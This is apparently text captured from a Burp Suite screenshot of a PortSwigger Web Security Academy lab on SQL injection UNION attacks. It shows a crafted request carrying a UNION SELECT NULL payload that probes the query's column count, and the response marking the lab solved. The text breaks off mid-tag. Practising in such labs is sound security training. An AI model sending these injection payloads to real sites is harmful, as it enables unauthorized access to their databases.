 Send
Cancel
<
>
Target: https://0a370074030044fc822d6a08004c0076.web
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host:
0a370074030044fc822d6a08004c0076.web-security-academy.net
3 Cookie: session=4moczJEnYrqgdN2LGo9Tf6g4mI49OEcr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a370074030044fc822d6a08004c0076.web-security-aca
demy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8028
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, determining the number
of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining
the number of columns returned by the
query
</h2>
21 <a class=link-back href='